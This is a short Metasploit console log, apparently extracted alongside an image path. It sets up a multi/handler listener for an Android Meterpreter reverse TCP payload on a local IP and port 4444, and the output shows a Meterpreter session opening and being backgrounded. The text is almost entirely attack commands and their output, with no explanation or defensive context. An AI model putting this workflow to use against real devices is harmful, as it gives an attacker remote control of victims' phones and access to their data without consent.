 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.134
lhost => 192.168.1.134
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (78152 bytes) to 192.168.1.134
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.134:59320 ) at 2022-03-17 11:
35:14 +0100
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >